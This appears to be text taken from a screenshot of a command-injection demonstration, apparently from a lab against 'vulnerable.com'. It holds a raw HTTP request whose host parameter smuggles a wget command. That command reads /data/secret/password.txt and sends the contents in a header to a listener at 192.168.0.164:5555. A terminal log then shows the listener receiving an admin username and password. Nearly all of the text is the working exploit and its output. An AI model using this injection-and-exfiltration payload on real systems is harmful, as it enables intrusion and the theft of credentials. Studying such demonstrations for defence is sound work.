 Request
Raw Params Headers Hex
GET
/Vulnsite/lookup.php?host=127.0.0.1|+wget+--header%3d"EVIL%3a$(cat+/data/secret/password.txt)"+http%3
a//192.168.0.164%3a5555 HTTP/1.1
Host: vulnerable.com:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal
context@S348-V7R2-Mint /data/craig/webserver $ python server.py 5555
Serving at: http://localhost:5555
WARNING:root:======= GET STARTED =======
WARNING:root:User-Agent: Wget/1.15 (linux-gnu)
Accept: */*
Host: 192.168.0.164:5555
Connection: Keep-Alive
EVIL: Username=Admin, Password= Password123!
192.168.0.164 - - [11/Nov/2015 22:26:00] "GET / HTTP/1.1" 200 -